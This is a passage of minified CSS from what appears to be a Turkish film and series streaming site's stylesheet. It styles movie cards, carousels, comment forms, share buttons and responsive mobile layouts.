#ffd70d; margin: 0px 0px -2px 0px; font-weight: normal; font-size: 16px; } .bd-blue { border-color: #007afc !important; } .bd-purple { border-color: #2958cc !important; } .bd-green { border-color: #26c850 !important; } #dizilist::placeholder { color: #4f5d7f } .bolumkalite { text-transform: none !important; padding-right: 7px !important; padding-left: 8px !important; background: #1d4ebf !important; display: inline-block; line-height: 19px; width: 36px; text-align: center; } textarea#up-about:-ms-input-placeholder { color: #4a648b; } textarea#up-about::-ms-input-placeholder { color: #4a648b; } textarea#up-about::placeholder { color: #4a648b; } textarea#up-about { width: calc(100% - 205px); float: right; height: 95px; margin-bottom: 20px; border-radius: 2px; font-family: 'Noto Sans', arial, serif; text-indent: 7px; font-size: 13px; margin-right: 15px; background: transparent; border: 1px solid rgba(205, 194, 255, .1); color: #fff; padding: 6px 5px 5px 0px; } .film-yil { position: absolute; color: #fff; font-size: 13px; font-weight: normal; overflow: hidden; padding: 4px 6px; border-radius: 5px; margin-left: 5px; margin-top: 5px; text-align: center; z-index: 9; } .film-kalite { margin-top: -2px; margin-left: 8px; float: left; color: #fff; font-weight: normal; } .list-item a { font-size: 14px; } span.infoelements { margin-right: 4px; color: #c2cfff; font-size: 14px; line-height: 24px; } .elements a { font-size: 13px; color: #fff; } #filmbilgileri { float: right; width: calc(100% - 175px); margin-top: 8px; } .film-afis { float: left; margin-top: 8px; } #listelements { width: 100%; display: inline-block; } #film-aciklama { position: relative; font-size: 14px; line-height: 21px; margin-top: -6px; max-height: 85px; padding-right: 10px; margin-bottom: 6px; overflow: hidden; } .elements { float: left; padding: 4px 5px; margin: 0px 5px 10px 0px; color: #fff; background-color: rgba(61, 68, 226, 0.45); border-radius: 3px; font-family: Poppins, arial, sans-serif; font-size: 13px; cursor: pointer; } .elements:hover { background-color: rgba(12, 11, 218, 0.45); } .butonlar { display: inline-block; float: right; margin-top: 7px; } form#filter { float: right; font-size: 15px; width: 255px; } .incontentalt .sayfalama { margin-top: 0px; } .incontentalt .bolum-ust { float: left !important; margin-left: 66px !important; } .incontentalt .listmovie { -webkit-flex: 0 0 16.66% !important; -ms-flex: 0 0 16.66% !important; flex: 0 0 16.66% !important; max-width: 16.66% !important; } .user-comment .filmplus_spoiler { width: 100% !important; } #datafetch { width: 316px; background: #031546; margin-top: 38px; position: relative; z-index: 99999; font-size: 0; } .listcontent li a:hover { color: #fff; background-color: #16266c; } .listcontent ul { position: relative; list-style-type: none; padding: 0px; margin: 0; margin-top: 13px; } .listcontent li { list-style: none !important; float: left; width: 50%; } .listcontent li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(74, 80, 140, 0.1); color: #a3c0d9; border-radius: 3px; } .facebook-share span { background: #4267B2; color: #FFF; padding-top: 4px; padding-bottom: 4px; padding-left: 7px; padding-right: 7px; border-radius: 3px; font-weight: bold; font-size: 11px; font-family: Arial; } .slideshow-container2 .owl-prev { margin-left: -26px !important; } .slideshow-container2 .owl-next { margin-right: -26px !important; } .slideshow-container2 .owl-theme .owl-nav [class*=owl-] { margin-top: -30px !important; padding: 0px 7px 8px 4px !important; background: transparent !important; } .slideshow-container2 { margin-bottom: -5px; padding: 30px 40px 12px 40px; position: relative; background: rgba(1, 10, 23, 0.58); } .slideshow-container2 .owl-dots { margin-top: 15px !important; } .slideshow-container { position: relative; background: rgba(5, 1, 26, .58); } .slideshow-container .owl-dots { margin-top: -2px !important; padding-bottom: 8px !important; margin-bottom: -5px !important; } .slideshow-container img { width: 160px !important; } .slideshow-container .owl-theme .owl-nav [class*=owl-] { background: transparent !important; color: rgba(255, 255, 255, .15) !important; } .slideshow-container .owl-theme .owl-nav [class*=owl-]:hover { color: #9383e6 !important; transition: 1s !important; } .mySlides { padding: 20px 40px; color: #fff; } .slideshow-container .prev, .slideshow-container .next { cursor: pointer; position: absolute; top: 50%; width: auto; margin-top: -28px; padding: 14px; color: rgba(255, 255, 255, .15); font-weight: bold; border-radius: 0 3px 3px 0; user-select: none; font-size: 25px; } .slideshow-container .next { position: absolute; right: 0; border-radius: 3px 0 0 3px; } .slideshow-container .prev:hover, .slideshow-container .next:hover { color: #9383e6; } .dot-container { text-align: center; position: relative; margin-top: -34px; margin-bottom: 8px; } .dot { cursor: pointer; height: 15px; width: 15px; margin: 0 2px; background-color: rgba(255, 255, 255, .15); border-radius: 50%; display: inline-block; transition: background-color 0.6s ease; } .active, .dot:hover { background-color: #5438e4; } .s-title { margin-bottom: 8px; } .s-title a { font-size: 16px; color: #ffd500; } span.s-imdb { margin-left: 6px; font-size: 15px; color: #c2cfff; } .slideshow-container #film-aciklama { max-height: 87px !important; } .slideshow-container span.infoelements { line-height: 24px !important; } .fade { -webkit-animation-name: fade; -webkit-animation-duration: 1.5s; animation-name: fade; animation-duration: 1.5s; } @-webkit-keyframes fade { from { opacity: .4 } to { opacity: 1 } } @keyframes fade { from { opacity: .4 } to { opacity: 1 } } .tikla-izle { position: absolute; margin-top: 215px; background-color: rgba(0, 0, 0, 0.75); font-family: Poppins, arial, serif !important; padding: 5px; cursor: pointer; width: 150px; text-align: center; } .tikla-izle a { color: #ffd70d; font-size: 15px; } .alert-desc2 { width: 92% !important; } .alert { float: left; margin-top: 8px; } .alert.alert-type-2 { padding: 0.9375rem; position: relative; } .alert-title { font-size: 15px; font-weight: normal; margin-top: -3px; font-family: Poppins, arial, serif !important; } .alert-info { background-color: rgba(38, 88, 199, 0.58); color: #fff; } .alert a { font-weight: bold; color: #c2d5ff; } .alert { padding: 0.625rem 0.9375rem; margin-bottom: 3px; border: 1px solid transparent; border-radius: 0; margin-top: 13px; } .alert.alert-type-2 .alert-icon { font-size: 35px; position: absolute; top: 7px; left: 10px; } .alert.alert-type-2 .alert-desc { padding-left: 37px; width: 95% } .alert-desc2 { margin-top: -5px; width: 98%; font-family: 'Noto Sans', arial, serif; font-size: 13px; } #category-button { overflow: auto; float: left; width: 100%; } #category-button label { float: left; width: 50%; margin-bottom: 0px; cursor: pointer; } #category-button label span { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(85, 74, 140, .1); color: #a3c0d9; border-radius: 3px; } #category-button label input { display: none; } #category-button input:checked+span { background-color: #16266c; color: #fff; } #mylist input#ara { font-size: 15px; padding: 0px; border: 0px; font-family: Poppins, arial, serif; width: 140px; background: transparent; color: #fff; margin-left: 3px; } #mylist form#mylistform { color: #4f537f; float: right; padding: 5.5px; margin-top: -5.5px; } #mylist .clearlist a { position: relative; width: auto; font-size: 15px; color: #4f537f; height: auto; } #mylist input#ara::placeholder { color: #4f537f; } #mylist input#ara:focus { outline: none; } #mylist .clearlist a:hover { color: #d9dfff; transition: 1s; } #mylist .sayfalama { margin-bottom: -10px; margin-top: 5px; } #mylist span.clearlist { position: relative; display: inline-block; float: right; width: auto; font-size: 15px; color: #4f537f; border-right: 2px solid #192139; padding: 3px 6px 3px 6px; margin-top: -1px; margin-right: -2px; } .sonrakiler .sayfalama { display: none; } #listulx li a { padding: 10px 12px; text-decoration: none; font-size: 15px; display: block; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 1px; background-color: rgba(74, 80, 140, 0.1); color: #a3c0d9; border-radius: 3px; } #listulx li a:hover { color: #fff; background-color: #16266c; } .sfilm { width: calc(100% - 20px); padding: 10px 10px 6px 10px; background: rgba(55, 39, 140, 0.1); display: inline-block; margin-bottom: 6px; border-radius: 3px; height: 64px; position: relative; } .sf-img img { width: 40px; height: 60px; border-radius: 2px; } .sf-title a { color: #a3bed9; font-size: 14px; } .lc-title { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .sf-info { padding-bottom: 4px; margin-bottom: 4px; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-top: 7px; float: left; } .sf-img { float: left; margin-right: 10px; } .imdbicon { color: #ffd70d; } .dateicon { color: #26c850; margin-left: 5px; } .sf-play { position: absolute; right: 10px; top: 23px; } .playicon { font-size: 28px; color: #a3bbd9; } .sf-title { color: #a3acd9; border-bottom: 1px dashed rgba(205, 194, 255, .1); float: left; height: 26px; width: calc(100% - 83px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } #sfwidget { display: inline-block; margin-bottom: 5px; width: 100%; } .serialfilm { float: right; width: 250px; margin-bottom: 10px; } .remove_wh { display: contents; } .wl_rem { position: relative; padding: 0; -webkit-appearance: none; margin-left: -41px; margin-right: 15px; border: 0; font-size: 20px; height: 25px; width: 25.8px; margin-top: 5px; cursor: pointer; line-height: 26px; background: rgba(1, 11, 26, 0.88); color: #fff; border-radius: 4px; } .wl_rem:focus { outline: none; } ul.listMenu { position: absolute; background: #151d40; right: 0; width: 126px; margin-top: 34px; z-index: 99999; padding: 0; text-align: left; } ul.listMenu li { padding: 7px 12px; border-bottom: 1px solid rgba(205, 194, 255, .1); } ul.listMenu li a { font-size: 13px; color: #fff; } ul.listMenu li:hover { background: #16336c; transition: 0.5s; } a.favActive { color: #ffd70d !important; } a.wlActive { color: #00d9fc !important; } a.whActive { color: #26c850 !important; } .addToList { border: 0px; cursor: pointer; padding: 4px 5px; transition: background-color 0.5s; font-size: 12px; background-color: rgba(41, 70, 204, 0.45); border-radius: 5px; font-weight: normal; font-family: 'Poppins', arial, sans-serif; float: right; margin-top: -3px; color: #fff; display: inline-block; } .addToList:hover { background: #425579; color: #fff; } .addToList:focus { outline: none; } .emptyList { font-size: 13px; padding: 0px 0px 10px 0px; } #listehizala .emptyList { padding: 15px 0px 10px 0px; } .list { display: inline-block; float: right; position: relative; } .userList { display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; width: calc(100% + 10px); margin-top: 14px; } .lc-content .filmplus_spoiler { margin-top: 6px; margin-bottom: 5px; } .lc-content .filmplus_spoiler_content { display: none !important; } .gallerycontent { width: 100%; float: left; height: auto; padding: 0px; margin-bottom: 15px; margin-top: 0px; font-weight: normal; } .gallerycontent .owl-theme .owl-dots .owl-dot span { border-radius: 0px !important; height: 3px !important; width: 20px !important; } .gallerycontent .owl-theme .owl-nav [class*=owl-] { font-size: 42px !important; padding: 10px 4px 17px 7px !important; } .gallerycontent .owl-dots { margin-bottom: -15px; } .videoust { margin-bottom: 5px; } .videoust img, .videoust iframe { width: 100%; height: 90px; } .cancel-comment-reply { padding: 5px; margin-left: 3px; position: absolute; margin-top: -38px; font-family: Poppins, arial, serif; font-weight: normal; } .merhaba { font-size: 13px; font-weight: normal; margin-left: 3px; font-family: Poppins, arial, serif; } .cikis { margin-top: -2px; margin-left: 3px; font-family: 'Noto Sans', arial, serif; } #gonderpos i.fas.fa-exclamation-circle, #gonderpos i.fas.fa-paper-plane { margin-right: 4px; } .editicerik input#up-username { cursor: not-allowed; } .editicerik div#error-message { margin-bottom: 15px; } .dil { display: none; padding: 5px 5px 4px 6px; background-color: #16223c; border-radius: 4px; font-size: 13px; font-family: 'Poppins', arial, serif; margin-right: 4px; margin-bottom: 6px; } .dil:hover { background-color: #3d5f93; transition: 1s; } .current_dil { background: #1d2ebf; margin-right: 1px; } .current_dil:hover { background-color: #1d2ebf; transition: unset; } .source_button { background: rgba(41, 58, 204, 0.45); border: 0; color: #fff; font-family: 'Noto Sans', arial, serif; margin-right: 4px; padding: 5px 6px 5px 32px; cursor: pointer; position: relative; border-radius: 4px; margin-bottom: 9px; } .source_button img { position: absolute; margin-top: 3px; left: 7px; } .dil_aktif { background: rgb(41, 43, 204); } .source_button:focus { outline: none; } .filmplus_sources { width: calc(100% - 292px); float: left; margin-top: 3px } .sources { margin-bottom: 4px; } .part_kalite { margin-left: 4px; background: radial-gradient(black, transparent); padding: 1px 6px; border-radius: 17px; } .flag img { margin-bottom: -4px; margin-right: 4px; } .source_button .caption { position: absolute; left: 7px; font-size: 19px; margin-top: 0px; margin-bottom: 0; color: #ffae0d; } .dil-afis i.far.fa-closed-captioning { font-size: 19px; margin-top: -2px; margin-bottom: 0; color: #ffae0d; } .film-dil { margin-top: -2px; margin-left: 4px; float: left; color: #fff; font-weight: normal; width: calc(100% - 38px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .owl-carousel .dil-afis img { width: auto !important; display: unset !important; } .sirala { float: right; position: relative; } ul.filter-menu { display: none; position: absolute; z-index: 99999; background: #101f44; right: 0px; top: 31px; width: 176px; margin: 0; padding: 0; text-align: center; } .filter-menu li { padding: 5px 0px; border-bottom: 1px solid rgba(205, 194, 255, .1); } .filter-menu li:hover { background: #161f6c; transition: 0.5s; } .filter-menu li a { color: #fff; font-size: 13px; } span.category-remove { margin-left: 5px; float: right; background: rgba(19, 38, 77, 0.88); padding: 4.5px 9px; border-radius: 3px; margin-top: -5px; } .kategori-sirala { float: left; background: rgba(19, 38, 77, 0.88); font-size: 13px; padding: 6px 10px; border-radius: 3px; margin-top: -5px; cursor: pointer; } span.category-remove a { font-size: 23px; font-weight: bold; color: #fff; } #boxet .film-ismi { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: unset; } #boxet .bolum-alt { white-space: unset; overflow: hidden; text-overflow: unset; } #boxet .film-ismi a { line-height: 21px; } #boxet .paginate-links { margin-top: 5px; } .readMore { position: absolute; bottom: 13px; font-size: 20px; color: #fff; width: 20px; text-align: center; left: 50%; margin-left: -10px; cursor: pointer; } .img.blur { -webkit-filter: blur(10px); filter: blur(10px); pointer-events: none; } .filmi-gor { position: absolute; z-index: 999; width: 110px; left: 50%; margin-left: -55px; height: 20px; top: 50%; margin-top: -21px; color: #fff; font-size: 14px; text-align: center; background: rgba(0, 0, 0, 0.3); padding: 6px 0px; border-radius: 21px; font-family: Poppins, arial, serif; } .movie-box .poster .img:before { content: ""; position: absolute; bottom: 0; left: 0; width: 100%; height: 100%; -webkit-background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #000 100%), linear-gradient(to top, rgba(0, 0, 0, 0) 80%, #000 100%); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, #000 100%), linear-gradient(to top, rgba(0, 0, 0, 0) 80%, #000 100%); transition: all 0.3s; -webkit-transition: all 0.3s; } .movie-box .poster .img:hover:before { background-image: linear-gradient(rgba(0, 0, 0, 0.28) 0%, #000 100%); } .film-yil i.fas.fa-calendar-alt { color: #4caf50; } .bolum-ust i.fas.fa-star { color: #ffd70d; } .movie-play { position: absolute; top: 50%; left: 50%; width: 100px; height: 44px; margin-top: -22px; margin-left: -50px; text-align: center; } .movie-play i.far.fa-play-circle { -webkit-transform: translateZ(0) scale(0); transform: translateZ(0) scale(0); transition: 0.4s; -webkit-transition: 0.4s; font-size: 48px; color: #fff; } .movie-box .poster .img:hover .fa-play-circle { -webkit-transform: translateZ(0) scale(1); transform: translateZ(0) scale(1); text-decoration: none; } .movie-box .poster .img:hover .fa-play-circle:hover { color: #fbc607; } .movie-box .poster .img:hover { -webkit-transform: scale(1.2) rotate(2deg); -o-transform: scale(1.2) rotate(2deg); -ms-transform: scale(1.2) rotate(2deg); transform: scale(1.2) rotate(0deg); -webkit-transition: all 0.4s ease-out; -moz-transition: all 0.4s ease-out; -o-transition: all 0.4s ease-out; transition: all 0.4s ease-out; z-index: 9; } .profil-page .movie-box .poster .img:hover { -webkit-transform: unset; -o-transform: unset; -ms-transform: unset; transform: unset; -webkit-transition: unset; -moz-transition: unset; -o-transition: unset; transition: unset; z-index: unset; } .share-content { float: left; } .share button { border: 0; font-family: 'Noto Sans', arial, serif; padding: 3px 10px; border-radius: 2px; cursor: pointer; color: #fff; line-height: 21px; } .share { float: left; margin: 4px 0 0 5px; } .share.fb button { background: #3b5999; } .share.tw button { background: #55acee; } .share.wp button { background: #25D366; } .share.tg button { background: #0088CC; } .share.fb button:hover { background: #304b84; } .share.tw button:hover { background: #4489bd; } .share.wp button:hover { background: #1DA04D; } .share.tg button:hover { background: #046DA2; } .menu-item-has-children>a:after { font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f0d7"; margin-left: 5px; } .share-content span { float: left; font-size: 14px; font-weight: bold; margin: 7px 5px 0 10px; } .search-boxset { float: right; } .search-boxset input { border: 0; background: transparent; font-family: Poppins, arial, serif; font-size: 15px; width: 130px; color: #fff; } .search-boxset input::placeholder { color: #ccc; } .search-boxset input::-moz-placeholder { color: #ccc; } .search-boxset input::-webkit-input-placeholder { color: #ccc; } .search-boxset input:-moz-placeholder { color: #ccc; } .search-boxset input:-ms-input-placeholder { color: #ccc; } .search-boxset i { color: #ccc; } .search-boxset input:focus { outline: none; } .field { width: 100%; float: left; margin-bottom: 10px; } @media screen and (max-width: 1000px) { ul.sub-menu { margin-bottom: -12px; position: unset; width: 100% } ul.sub-menu li { width: calc(100% - 10px); } .filterlabel { width: calc(50% - 3px) !important; } .filterselect { width: 100% !important; } .movie-box .poster .img img:hover { -webkit-transform: unset; -o-transform: unset; -ms-transform: unset; transform: unset; -webkit-transition: unset; -moz-transition: unset; -o-transition: unset; transition: unset; } .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 50%; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } .singlecontent #listehizala { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; display: -webkit-box; } .filmofday { display: none; } .video { margin-top: 0; } .headerleft { height: 45px; width: auto; } .topnav li { padding: 10px 0px; } #mobil-filter { float: left; margin-right: 7px; padding: 10px 12px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #dad9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; cursor: pointer; display: block; } #mobil-sidebar { margin-right: 7px; padding: 10px 13px; font-size: 16px; font-weight: normal; font-family: 'Noto Sans', arial, sans-serif; color: #dad9ff; border: 2px solid rgba(255, 255, 255, .15); border-radius: 30px; line-height: 18px; cursor: pointer; display: block; position: absolute; top: 26px; right: 103px; } #footerad { width: 100%; left: 0; margin-left: 0px; height: auto; bottom: -4px; } #footeradclose { margin-left: 0px; right: 0; left: unset; bottom: 70px; font-size: 13px; width: 120px; } #footerad img { height: 70px; } .example span.button-loader { right: 9% !important; } button#trailerbutton { display: none; } form.example button { display: block; } form.example input[type=text] { display: block; } .filmalani { margin-top: 0px; margin-bottom: 19px; } .dropbtn { display: none; } #list-series-hizala2 { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; padding: 0; height: auto; width: 100%; margin-top: -6px; margin-left: 0px; margin-bottom: -10px; } #list-series-main { float: initial; display: inline-block; height: auto; margin: 5px; margin-bottom: 13px; } .cat-imdb-main { display: none; } .cat-imdb-main { width: auto; height: auto; } .cat-img-main img { width: 60px; height: 60px; border-radius: 100%; border: 2px solid #ffd70d; } .cat-title-main { display: none; } .cat-img-main { width: auto; height: auto; } .cat-img-main img:hover { width: 60px; height: 60px; transition: unset; margin-left: 0px; } #list-series-hizala { overflow-x: scroll; overflow-y: hidden; white-space: nowrap; padding: 0; height: auto; width: 100%; margin-top: -6px; margin-left: 0px; margin-bottom: 12px; } .topnav li:not(:first-child) { display: none; } .topnav { height: auto; width: 100%; display: inline-block; margin-top: 15px !important; margin-bottom: -4px !important; } .topnav a.icon { float: right; display: block; margin-right: 10px; } .topnav.responsive { position: relative; } .topnav.responsive .icon { position: absolute; right: 0; top: 0; } .topnav.responsive li { float: none; display: block; text-align: left; } .topnav a { padding: 10px 10px 10px 15px; } .tikla-izle { display: none !important; } .slideshow-container .film-afis img { width: 100px !important; height: 150px !important; } .slideshow-container #filmbilgileri { width: calc(100% - 100px) !important; } .slideshow-container span.s-imdb { display: none !important; } .headerad img, .headerad iframe { width: 100%; } .headerad { width: calc(100% - 30px); margin-left: 15px; } .dot-container { margin-top: -23px; margin-bottom: -3px; } .slideshow-container .film-afis { display: block !important; float: right !important; } .slideshow-container .list-item { display: none !important; } .incontentalt .listmovie { -webkit-flex: 0 0 50% !important; -ms-flex: 0 0 50% !important; flex: 0 0 50% !important; max-width: 50% !important; } form#filter { padding: 15px 20px 0px 20px; margin: 0; position: absolute; background: #0a0321; width: calc(100% - 40px); margin-left: -20px; top: 83px; display: none; z-index: 99; } .searchcontent .listmovie { -webkit-flex: 0 0 50% !important; -ms-flex: 0 0 50% !important; flex: 0 0 50% !important; max-width: 50% !important; } .facebook { margin-top: 44px; margin-left: 10px; margin-bottom: 4px; } .facebook-share { margin-top: 45px; } .twitter { margin-top: 44px; } #contentx { padding: 15px 20px 0px 20px; margin: 0; position: absolute; background: #0a0321; width: calc(100% - 40px); margin-left: -20px; display: none; top: 83px; z-index: 99999; } .butonlar { float: left; margin-bottom: -3px; } .film-afis { display: none; } #filmbilgileri { width: 100%; } #filmbox { width: 50%; } textarea#up-about { float: none; width: calc(100% - 30px) !important; margin-left: 15px; margin-bottom: 5px; height: 100px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } div#titleortala { padding-bottom: 3px !important; } .g-recaptcha { margin-top: 10px !important; } input#update-me { margin-bottom: 19px !important; } #categorytitle { max-width: calc(100% - 83px); display: inline-block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; height: 23px; } #imdbp { position: absolute; margin-left: 5px; } select.nameclass { -webkit-appearance: listbox; } .cat-title { position: absolute !important; margin-left: -130px !important; margin-top: -6px !important; width: calc(100% - 63px); } .cat-img img { width: 120px !important; height: 180px !important; } .cat-container-in { height: 176px !important; overflow: auto !important; padding-right: 10px !important; margin-top: 21px; } .videoalt img, .videoalt iframe { height: 50px; } .videoalt { height: 50px; } #searchelement { float: left; width: 100%; } #searchelementnf { float: left; } #datafetch { width: 100%; margin-top: 0px !important; } #wrap { width: 100%; overflow-x: hidden; background: #060b2f; margin-top: -5px; } #header { width: 100%; } #navbarright form { display: none; } .headerright { margin-top: 21px; } .dropdown { width: 100%; margin-top: 18px; } .dropdown-content { width: 100%; } #contentheader { width: 100%; } .incontent { width: 100%; } #footer { margin-bottom: 0px; } .footer { width: 100%; } .nomob { display: none; } .nomob2 { display: none; } .dsmobil { display: none; } .dsmobil2 { display: none; } span.tr-altyazi { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.tr-dublaj { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.dubalt { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.english { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } span.nosub { width: 23px; margin-left: -31px; height: 16px; position: relative; margin-top: 29px; float: right; margin-right: 8px; } .leftC { width: 100%; } .commentcontent { width: 100%; } .singlecontent { width: 100%; } .inepisode { width: 100%; } .bolum-ismi { display: none; } .filmalani { width: 100%; margin: 0 auto; display: inline-block; margin-top: 2px; margin-bottom: 14px; } #filmnot { margin-bottom: 10px; margin-top: 3px; } .likebuttons { width: calc(100% - 20px); margin-top: 10px; float: left; margin: 10px; } .rightC { float: left; width: 100%; } .bolumcontent { float: left; width: 100%; } #alt { width: 100%; margin: 0 auto; margin-top: -19px; height: auto; } #benzerli { width: 100%; padding: 10px 0px 9px 0px; text-indent: 10px; } #benzerli a { width: 90%; } #commentprofil { width: calc(100% - 12px); float: none; margin-top: 3px; } #areapos { width: 100%; float: none; height: auto; } #comment { height: 100px; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; margin-bottom: 2px; } #gonderpos { float: none; width: 100%; display: inline-block; } #listpost { float: none; margin-top: 0px; } .commentlist { width: 100%; } #commentpos { float: none; margin: 0 auto; width: 100%; margin-top: 3px; } #respond tr { display: inline-block; width: 100%; } td.yborder { width: 100%; } #commentform input { -webkit-appearance: none; -webkit-border-radius: 0; border-radius: 0; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; } .yborder label { width: auto; margin-right: 0px; } .filmplus_part { margin-right: 4px; margin-bottom: 5px; width: 100%; } #addfav { float: left; margin-bottom: 10px; margin-right: 1px; margin-left: 0px; } #addlist { float: left; margin-bottom: 10px; margin-right: 5px; margin-left: 4px; } #hata { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } .ac-kapa { float: left; margin-bottom: 10px; margin-right: 5px; } .iletisimalani { width: 100%; } .inpage { display: inline-block; width: 100%; padding: 0px; } .inpage label { width: 100%; margin-bottom: 6px; } .inpage input, .inpage textarea { width: 100%; -webkit-box-sizing: border-box; height: 35px; -moz-box-sizing: border-box; } .inpage textarea { height: 100px; } .dizigo { float: none !important; margin-left: 86px; margin-top: -47px; } textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox { -webkit-appearance: none; } .leftCC { width: 100%; margin: 0px; margin-bottom: 11px; } .commentcontentara { width: 100%; margin: 0px; } .incontentalt { width: 100%; margin: 0px; } .user-left { display: none; } .user-right { width: 96%; padding: 0px; margin: 0 auto; float: none; display: inline-block; margin-top: 10px; padding-left: 2%; padding-right: 2%; padding-top: 10px; padding-bottom: 10px; } .user-basha { margin: 0px; width: auto; padding: 10px; font-size: 14px; } #face { padding: 4px 5.5px 4px 8.5px; margin-right: 4px; } #twt { padding: 4px 2px 4px 6px; margin-right: 4px; } #insta { padding: 4px 7px 4px 7px; } .user-right li { margin-left: 1px; margin-top: -2px; } .user-right ul { padding: 10px; } .sonrakiler { width: 94%; padding: 0px !important; padding-left: 3% !important; margin-top: 15px !important; padding-bottom: 20px !important; padding-right: 3% !important; padding-top: 10px !important; } .user-bas { margin: 0px; width: auto; margin-top: 0px; font-size: 14px; } .user-comment { width: 94%; padding: 0px; padding-left: 3%; margin-top: 10px; margin-bottom: 17px; padding-right: 3%; padding-top: 10px; padding-bottom: 10px; } .user-comment ul { padding: 0px; } .editicerik label { width: 100%; height: 27px; } input#user_login { float: none; margin: 0px; margin-bottom: 10px; height: 32px !important; width: calc(100% - 24px) !important; margin-left: 12px; } .editicerik input { float: none; width: calc(100% - 30px) !important; margin-left: 15px; margin-bottom: 10px; height: 32px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; } #description { float: none !important; margin-bottom: 7px; width: calc(100% - 24px) !important; margin-left: 12px; } input#updateuser { box-sizing: border-box; margin-bottom: 20px; } .listepisodes:hover { opacity: unset; } .altyazitipi { float: left !important; margin-bottom: 10px !important; margin-left: 9px !important; } .incontentx { width: 100%; margin: 0px; } #icerikcat { width: 94%; margin: 0px; padding: 3%; margin-left: 0%; margin-top: 3px; } #icerikcatleft { width: max-content; margin: 0 auto; margin-bottom: 5px; float: none; } #icerikcatleft img { border: 6px solid #000; } #icerikcatright { font-size: 14px; margin: 0px; float: none; padding: 3px; margin-bottom: -5px; } #icerikcat2 { margin: 0px; } #myBtnContainer { margin-right: 12px !important; } .listhead { width: 100%; } .incontentx .container { width: 100% !important; margin: 0 auto !important; } #header_sol { display: none; } #header_sag { display: none; } .alphabetical-category-wrapper { display: none; } #listul li { width: 50%; } #header i.fas.fa-search { display: none; } #nexpre { margin-bottom: -36px; } #nexpre a { line-height: 115px; } .cat-container { width: calc(100% - 153px) !important; margin-top: -209px; float: right !important; margin-left: 0px !important; margin-right: 10px !important; } .cat-img { float: left !important; margin: 0 auto; margin-left: 12px !important; margin-top: 30px; } #list-series { display: inline-block !important; } .altyazitipi { padding: 4.2px 4px; margin-left: 0px !important; } #mylist span.clearlist { display: none; } #mylist form#mylistform { border: 0; margin-top: -4px; } #mylist .sayfalama { margin-bottom: 5px; } #favori { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } #izledim { float: left; margin-right: 5px; margin-bottom: 10px; margin-left: 0px; } .serialfilm { width: 100%; margin-top: 10px; } .addToList { float: left; margin-bottom: 10px; margin-right: 5px; } ul.listMenu { left: 0; margin-top: 32px; } .list { float: left; } .videoust { margin-top: 7px; } .videoust img, .videoust iframe { height: 50px; } .userList { margin-bottom: -15px; } .gallerycontent { margin-bottom: 20px; } .filmplus_sources { width: 100%; } .source_button { margin-bottom: 7px; } .sources { margin-top: 5px; margin-bottom: 2px; } .share-content { width: 100%; } .share-content span { margin: 10px 6px 0 10px; } .share button { font-size: 0; padding: 0; width: 32px; height: 32px; line-height: 0; border-radius: 100%; } .share button i { font-size: 15px; } .headerleft a img { max-width: 150px; } } @media screen and (min-width: 1000px) { form.example { position: absolute; left: 50%; margin-left: -200px; top: 35px; } form.example input[type=text] { width: 283px; float: right; height: 18px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; text-indent: 5px; } form.example button { width: 33px; margin-left: 0px; float: right; padding: 9px; border-top-left-radius: 2px; border-bottom-left-radius: 2px; } #navbarright { margin-top: 65px; } } @media only screen and (min-width: 1439px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 20%; -ms-flex: 0 0 25%; flex: 0 0 20%; max-width: 20%; } .example span.button-loader { margin-left: 132px; } #datafetch { width: 356px; } #filmbox { width: 20%; display: inline-block; } .incontent { width: 933px; } #header_sol { margin-right: 621.5px; } #header_sag { margin-left: 621.5px; } form.example { margin-left: -240px; } form.example input[type=text] { width: 323px; } #wrap { width: 1243px; } #header { width: 1243px; } #navbarright { margin-left: 382px; } .inputt { width: 360px; } .ln-letters a { padding: 10px 18px 12px 18px; } .dropdown { width: 1243px; } #contentheader { width: 1243px; } .rightC { width: 291px; } .bolumcontent { width: 291px; } #benzerli { width: 271px; } #benzerli a { width: 291px; } .cat-container { width: 1008px; } #icerikcat { width: 1183px; } div#list-series-hizala { height: 266px; } div#list-series-hizala2 { height: 266px; } .cat-imdb-main { margin-left: 95px; } .cat-img-main 